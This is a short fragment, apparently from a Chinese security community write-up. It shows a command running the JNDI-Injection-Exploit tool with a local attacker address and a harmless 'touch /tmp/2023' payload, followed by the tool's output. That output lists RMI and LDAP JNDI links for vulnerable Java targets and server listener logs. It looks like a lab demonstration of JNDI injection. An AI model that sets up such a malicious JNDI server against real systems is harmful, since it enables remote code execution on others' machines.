 java -jar .\JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -A "192.168.153.1" -C "touch /tmp/20
23"
[ADDRESS] >> 192.168.153.1
[COMMAND] >> touch /tmp/2023
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.153.1:1099/swok9g
ldap://192.168.153.1:1389/swok9g
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.153.1:1099/4bgbc1
ldap://192.168.153.1:1389/4bgbc1
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.153.1:1099/x3f1or
----------------------------Server Log----------------------------
2023-04-19 19:17:54 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-04-19 19:17:54 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-04-19 19:17:55 [LDAPSERVER] >> Listening on 0.0.0.0:1389
先知社区